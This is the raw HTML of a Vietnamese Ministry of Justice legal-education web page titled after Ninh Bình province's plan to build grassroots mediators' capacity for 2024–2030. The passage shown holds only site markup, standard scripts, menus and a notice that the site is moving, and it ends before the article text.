

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3798
body_size: 22492
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Ninh Bình: Ban hành Kế hoạch thực hiện Đề án “Nâng cao năng lực đội ngũ hòa giải viên ở cơ sở giai đoạn 2024-2030” - Hoạt động PBGDPL địa phương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content="Ninh Bình: Ban hành Kế hoạch thực hiện Đề án “Nâng cao năng lực đội ngũ hòa giải viên ở cơ sở giai đoạn 2024-2030”"><meta property="og:description" content="Nhằm triển khai thực hiện kịp thời, đầy đủ, thống nhất, hiệu quả, bảo đảm các mục tiêu tại Quyết định số 315/QĐ-TTg ngày 17/4/2024 của Thủ tướng Chính phủ phê duyệt Đề án “Nâng cao năng lực đội ngũ hòa giải viên ở cơ sở giai đoạn 2024 - 2030”, ngày 27/5/2024, Ủy ban nhân dân tỉnh Ninh Bình ban hành Kế hoạch số 106/KH-UBND triển khai thực hiện Đề án trên địa bàn tỉnh."><meta property="og:image" content="http://pbgdpl.moj.gov.vn"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3798">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3798" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./hoat-dong-pgbdpldp.aspx?ItemID=3798" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/fWrMfmzXxthXDkEALxYE2eTM7/XiBXdm477d6Ew==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fhoat-dong-pgbdpldp.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-18T09:10:03.5191327Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:82, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
